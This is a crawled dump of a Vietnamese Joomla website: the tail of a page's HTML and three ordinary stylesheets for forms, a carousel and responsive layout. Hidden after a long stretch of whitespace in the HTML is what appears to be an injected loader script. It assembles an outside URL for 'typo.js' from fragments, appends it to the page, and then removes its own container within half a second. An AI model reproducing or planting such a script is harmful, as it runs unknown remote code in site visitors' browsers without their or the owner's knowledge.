<div class="custom"  >
	<p style="
    font-family: 'Roboto Condensed', Helvetica,Arial,sans-serif;
    font-size: 120%;
"><a href="https://websitere.vn/thiet-ke-website-bid4.html">Thiết kế web </a>bởi <a href="https://websitere.vn/thiet-ke-website-bid4.html">WebSiteRe.Vn</a></p></div>
		</div>    </div>					</div>			</div>		</div>	</div></div><div class="debug">
			<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<div id="back-to-top" class="medium--hide small--hide">
<div class="back-circle">
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
</div>
<a href="javascript:void(0)"><svg class="svg-inline--fa fa-angle-double-up fa-w-10" aria-hidden="true" data-prefix="fa" data-icon="angle-double-up" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg><!-- <i class="fa fa-angle-double-up" aria-hidden="true"></i> --></a></div>
<p>
<style scoped="scoped" type="text/css"><!--
@keyframes spin1 {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-webkit-keyframes spin2 {
	0% {
		-webkit-transform: rotate(72deg);
		transform: rotate(72deg);
	}
	100% {
		-webkit-transform: rotate(-288deg);
		transform: rotate(-288deg);
	}
}
@keyframes spin2 {
	0% {
		-webkit-transform: rotate(72deg);
		transform: rotate(72deg);
	}
	100% {
		-webkit-transform: rotate(-288deg);
		transform: rotate(-288deg);
	}
}
@-webkit-keyframes spin3 {
	0% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
	100% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
}
@keyframes spin3 {
	0% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
	100% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
}
@-webkit-keyframes spin4 {
	0% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
	100% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
}
@keyframes spin4 {
	0% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
	100% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
}
#back-to-top .back-circle {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80px;
	height: 80px;
	margin: 0 auto;
	-webkit-transform: translate3D(-50%, -50%, 0);
	-moz-transform: translate3D(-50%, -50%, 0);
	-ms-transform: translate3D(-50%, -50%, 0);
	-o-transform: translate3D(-50%, -50%, 0);
	transform: translate3D(-50%, -50%, 0);
}
#back-to-top .back-circle .circle {
	position: absolute;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	border: 1px solid transparent;
	border-radius: 92% 110% 132% 88%;
}
#back-to-top .back-circle .circle:nth-child(1) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin1 6s linear infinite;
	animation: spin1 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(2) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin2 6s linear infinite;
	animation: spin2 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(3) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin3 6s linear infinite;
	animation: spin3 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(4) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin4 6s linear infinite;
	animation: spin4 6s linear infinite;
	border-color: #15406B;
}
#back-to-top {
	position: fixed;
	bottom: 40px;
	right: 40px;
	text-align: center;
	line-height: 40px;
	width: 60px;
	height: 60px;
	color: #15406B;
	cursor: pointer;
        display:none;
}
#back-to-top .back-circle {
	height: 50px;
	width: 50px;
}
#back-to-top a {
	display: block;
	line-height: 60px;
        height:100%;
	color: #15406B;
}
.svg-inline--fa.fa-w-10 {
	margin-top: 15px;
	width: 15px;
	height: 24px;
}
--></style>
</p></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "t";u = u + "y";u = u + "po.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div><noscript id="deferred-styles">	<link rel="stylesheet" href="/en/templates/font-awesome-4.7.0/css/font-awesome.min.css"></noscript><script>	var loadDeferredStyles = function() {	var addStylesNode = document.getElementById("deferred-styles");	var replacement = document.createElement("div");	replacement.setAttribute("id", "extra_css");	replacement.innerHTML = addStylesNode.textContent;	document.body.appendChild(replacement)	addStylesNode.parentElement.removeChild(addStylesNode);	};	var raf = requestAnimationFrame || mozRequestAnimationFrame ||	webkitRequestAnimationFrame || msRequestAnimationFrame;	if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });	else window.addEventListener('load', loadDeferredStyles);</script><div id="extra_js">	<script defer="defer" type="text/javascript" src="/en/templates/ja_social/css/codejava.js"></script></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://quanlychungcu.org/en/components/com_rsform/assets/css/front.css
body_size: 2681
content:
.formRed{	color: red;	font-weight: bold;}.formError {	color: #CF4D4D;	font-weight:bold;	font-size:10px;}.formNoError {	display:none;}.formField {	display: block;	overflow: auto;}.formClr {	clear:both;	display: block;}fieldset.formFieldset {	margin-bottom: 10px;}fieldset.formFieldset legend {	padding: 0 2px;	font-weight: bold;	font-size: 16px;}fieldset.formFieldset ol.formContainer {	margin: 0;	padding: 0;}fieldset.formFieldset ol.formContainer li {	background-image: none;	list-style: none;	padding: 5px;	margin: 0;	clear: both;}strong.formRequired {	font-weight: bold;	font-style: normal;	margin-left: 3px;}div.formCaption {	display: block;	float: left;	width: 25%;	height: 12px;}div.formCaption {	display: block;}div.formBody {	display: block;	float: left;}div.formDescription {	margin-left: 3px;	padding-left: 3px;	font-size: 11px;	font-weight: normal;}div.calheader{	text-align:center !important;}.rsformProgress {	text-align: center;	font-size: 14px;}.rsformProgressContainer {	width: 100%;	height: 4px;	border: solid 1px #c7c7c7;	overflow: hidden;	margin: 0 0 10px !important;	background: #fff;}.rsformProgressBar {	height: 4px;	background: green;	margin: 0px !important;}.rsformVerticalClear {	overflow: hidden;	display: block;}/* responsive - desktop/default version */.rsform .rsformProgress p {	display: none;}.rsform .rsformProgressContainer {  height: 18px;  margin-bottom: 18px;  overflow: hidden;  background-color: #f7f7f7;  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);  background-repeat: repeat-x;  -webkit-border-radius: 4px;     -moz-border-radius: 4px;          border-radius: 4px;  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);}.rsform .rsformProgressContainer .rsformProgressBar {	width: 0;  height: 	;  font-size: 12px;  color: #ffffff;  text-align: center;  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);  background-color: #0e90d2;  background-image: -moz-linear-gradient(top, #149bdf, #0480be);  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);  background-image: -o-linear-gradient(top, #149bdf, #0480be);  background-image: linear-gradient(top, #149bdf, #0480be);  background-image: -ms-linear-gradient(top, #149bdf, #0480be);  background-repeat: repeat-x;  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);     -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);  -webkit-box-sizing: border-box;     -moz-box-sizing: border-box;      -ms-box-sizing: border-box;          box-sizing: border-box;  -webkit-transition: width 0.6s ease;     -moz-transition: width 0.6s ease;      -ms-transition: width 0.6s ease;       -o-transition: width 0.6s ease;          transition: width 0.6s ease;}.rsform .formHorizontal input,.rsform .formHorizontal textarea,.rsform .formHorizontal select,.rsform .formHorizontal .formValidation,.rsform .formHorizontal .uneditable-input,.rsform .formHorizontal .input-prepend,.rsform .formHorizontal .input-append {  display: inline-block;  *display: inline;  margin-bottom: 0;  *zoom: 1;}.rsform .formHorizontal .hide {  display: none;}.rsform .formHorizontal .rsform-block {  *zoom: 1;}.rsform .formHorizontal .rsform-block:before,.rsform .formHorizontal .rsform-block:after {  clear: both;}.rsform .formHorizontal .formControlLabel {  float: left;  text-align: right;}.rsform .formHorizontal .formControls {  *display: inline-block;  *padding-left: 20px;  *margin-left: 0;}.rsform .formHorizontal .formControls:first-child {  *padding-left: 160px;}.rsform .formHorizontal p.formDescription {  margin-bottom: 0;}.rsform .formHorizontal .form-actions {  padding-left: 160px;}.rsform fieldset {  padding: 0;  margin: 0;  border: 0;}.rsform select,.rsform textarea,.rsform input[type="text"],.rsform input[type="password"] {  display: inline-block;  padding: 4px;}.rsform input,.rsform textarea {  width: 210px;}.rsform textarea {  height: auto;}.rsform input[type="radio"],.rsform input[type="checkbox"] {  margin: 3px 0;  *margin-top: 0;  /* IE7 */  line-height: normal;  cursor: pointer;}.rsform input[type="submit"],.rsform input[type="reset"],.rsform input[type="button"],.rsform input[type="radio"],.rsform input[type="checkbox"] {  width: auto;}.rsform select,.rsform input[type="file"] {  height: 28px;  /* In IE7, the height of the select element cannot be changed by height, only font-size */  *margin-top: 4px;  /* For IE7, add top margin to align select with labels */  line-height: 28px;}.rsform select {  width: 220px;  border: 1px solid #bbb;}.rsform select[multiple],.rsform select[size] {  height: auto;}.rsform select:focus,.rsform input[type="file"]:focus,.rsform input[type="radio"]:focus,.rsform input[type="checkbox"]:focus {  outline: thin dotted #333;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}.rsform input[type="radio"],.rsform input[type="checkbox"] {  /*min-height: 18px;*/  padding-left: 18px;  float: left;  margin-right: 5px;}.rsform .formBody {	float: none;}.rsform label {	height: 18px;	margin: 3px 5px 3px 0;	float: left;	padding: 0px;}.rsform input[type="button"], .rsform input[type="submit"],.rsform input[type="reset"] {  border-color: #ccc;}.rsform input[type="button"],.rsform input[type="submit"],.rsform input[type="reset"] {  display: inline-block;  *display: inline;  padding: 4px 10px 4px;  margin-bottom: 0;  *margin-left: .3em;  *line-height: 20px;  color: #333333;  text-align: center;  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);  vertical-align: middle;  cursor: pointer;  *background-color: #e6e6e6;  border: 1px solid #cccccc;  *border: 0;  *zoom: 1;  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);}.rsform input[type="button"]:first-child,.rsform input[type="reset"]:first-child,.rsform input[type="submit"]:first-child {  *margin-left: 0;}.rsform input[type="button"]:focus,.rsform input[type="reset"]:focus,.rsform input[type="submit"]:focus {  outline: thin dotted #333;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}.rsform input[type="submit"] {  background-color: #0074cc;  *background-color: #0055cc;  background-image: -ms-linear-gradient(top, #0088cc, #0055cc);  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0055cc));  background-image: -webkit-linear-gradient(top, #0088cc, #0055cc);  background-image: -o-linear-gradient(top, #0088cc, #0055cc);  background-image: -moz-linear-gradient(top, #0088cc, #0055cc);  background-image: linear-gradient(top, #0088cc, #0055cc);  background-repeat: repeat-x;  border-color: #0055cc #0055cc #003580;  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#0088cc', endColorstr='#0055cc', GradientType=0);  filter: progid:dximagetransform.microsoft.gradient(enabled=false);  color: #ffffff;  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.rsform input[type="submit"]:hover,.rsform input[type="submit"]:active,.rsform input[type="submit"].active,.rsform input[type="submit"].disabled,.rsform input[type="submit"][disabled] {  background-color: #0055cc;  *background-color: #004ab3;  color: #ffffff;  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.rsform input[type="submit"]:active,.rsform input[type="submit"].active {  background-color: #004099 \9;}.rsform input[type="reset"] {  background-color: #da4f49;  *background-color: #bd362f;  background-image: -ms-linear-gradient(top, #ee5f5b, #bd362f);  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);  background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);  background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);  background-image: linear-gradient(top, #ee5f5b, #bd362f);  background-repeat: repeat-x;  border-color: #bd362f #bd362f #802420;  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#bd362f', GradientType=0);  filter: progid:dximagetransform.microsoft.gradient(enabled=false);  color: #ffffff;  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.rsform input[type="reset"]:hover,.rsform input[type="reset"]:active,.rsform input[type="reset"].active,.rsform input[type="reset"].disabled,.rsform input[type="reset"][disabled] {  background-color: #bd362f;  *background-color: #a9302a;  color: #ffffff;  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.rsform input[type="reset"]:active,.rsform input[type="reset"].active {  background-color: #942a25 \9;}.rsform .formError {  color: #b94a48;  padding-left: 5px;  vertical-align: middle;  font-weight: normal;  margin: 3px 5px 3px 0;  height: 18px;  display: block;}.rsform input.rsform-error:focus,.rsform textarea.rsform-error:focus,.rsform select.rsform-error:focus {  border-color: #953b39;  -webkit-box-shadow: 0 0 6px #d59392;     -moz-box-shadow: 0 0 6px #d59392;          box-shadow: 0 0 6px #d59392;}.rsform input.rsform-calendar-button {	margin-bottom: 3px;}/* responsive - mobile versions */@media screen and (max-width: 650px) {  .rsform .formHorizontal input[type="checkbox"],  .rsform .formHorizontal input[type="radio"] {    border: 1px solid #ccc;  }  .rsform .formHorizontal .rsform-block {    float: none;    width: auto;    padding-top: 0;    text-align: left;  }  .rsform .formHorizontal .formControls {    margin-left: 0;  }    .rsform input[type="text"],  .rsform input[type="password"],  .rsform textarea,  .rsform select {	width: 100% !important;  }  .rsform .formHorizontal .formControlLabel {	float: none;    width: auto;    padding-top: 0;    text-align: left;  }}

--- FILE ---
content_type: text/css
request_url: http://quanlychungcu.org/templates/ja_social/css/owl.theme.css
body_size: 954
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}
/* add edit */
.owl-theme .owl-controls .owl-buttons div {color: #FFF;display: inline-block;zoom: 1;margin: 5px;padding: 3px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;background: #869791;filter: Alpha(Opacity=50);opacity: 0.5;}
.owl-theme .owl-controls .owl-buttons .owl-prev:before {
    font-family: FontAwesome;
    content: "\f053";
    font-size: 25px;
    color: white;
    position: absolute;
    top: 8px;
    left: 10px;
}
.owl-theme .owl-controls .owl-buttons .owl-next:before {
    font-family: FontAwesome;
    content: "\f053";
    font-size: 25px;
    color: white;
    position: absolute;
    top: 7px;
    left: 10px;
    transform: rotate(180deg);
}
.owl-theme .owl-controls .owl-buttons .owl-prev {width: 40px;height: 40px;border-radius: 0px; margin: 0px;padding: 0px;position: absolute;left: 0;top: 40%;border-top-right-radius: 8px;border-bottom-right-radius: 8px;margin-left: 3px;}
.owl-theme .owl-controls .owl-buttons .owl-next {width: 40px;height: 40px;border-radius: 0px;margin: 0px;padding: 0px;position: absolute;right: 0;top: 40%;border-top-left-radius: 8px;border-bottom-left-radius: 8px;margin-right: 3px;}

--- FILE ---
content_type: text/css
request_url: http://quanlychungcu.org/en/templates/responsive/responsive.css
body_size: 1851
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
}
/* Điện thoại: mobile cũ :  @media screen and (max-width: 768px){ */
@media screen and (max-width: 640px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#ja-cottrai,#ja-cotphai{display:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	.cart-view .cart-images{display:none;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.coupon{width:70%;}
	.childcontent{position:relative;display:block;width:100%;}
	
	.header1 > .main2 > div{
    width: 100%!important;
    display: block;
}
.header1 .level0 li:last-child{
    border-right: none;
}
.header1_2{display: none!important;}
.header2_2{display: none!important;}
.browse-view .row{display: block;}
.header2_1 img {
    width: 200px;
    height: auto;
}
.header1 .workshome-content > .level0 > li{
    width: 49%;
    box-sizing: border-box;
    height: auto;
    vertical-align: middle;
    text-align: center;
}
.nivo-caption{display: none!important;}
.fixed{display: none;}
.slideshow2 > .main2 > div{
    width: 100%;
    display: block;
}
.nivo-gallery-block img{
    height: 50px;
}
.slideshow2_2 iframe{
    height: 200px;
}
.extra2 .multitabb h2{
    line-height: 30px;
    height: 85px;
    vertical-align: middle;
}
.extra2 .level0 li{
    width: 100%!important;
}
.footer1 .itemContainer{
    width: 100%;
}
.footer1 .itemContainer .catItemImageBlock img{
    width: 100%;
}
.footer2 > .main2 > div{
    width: 100%;
    display: block;
    margin-bottom: 20px;
}
.footer2_4 .rsform .formHorizontal .rsform-block-email {
    width: 85%!important;
    float: left;
}
.mobile_menu >div{
    display: inline-block;
    width: auto;
    position: absolute;
}
.mobile_0{
    top: -140px;
    left: 20px;
}
.mobile_1{
    top: -140px;
    right: 20px;
}
.mobile_menu i{
    padding-right: 0;
    color: #1230C1;
    font-size: 250%;
}
.mobile_1 img{display: none;}
.mobile_menu .tieude{background: none!important;}
.slideshow0{
    height: 120px;
}
.mobile_0 .mnmb > ul > li:last-child{display: none;}
.ttlh, .formlh{width: 100%;}
#ja-cotgiua{width: 100%!important;}
.itemListView .catItemImageBlock img{
    height: auto;
    width: 100%;}
.bodytt #ja-cotphai .catItemImageBlock{
    height: auto;
}
.extra2 .level0 li span{font-size:140%;bottom: 10px;}
.footer0 .level0 li{
    margin: 0 auto;
    text-align: center;
    width: 100%;
}

}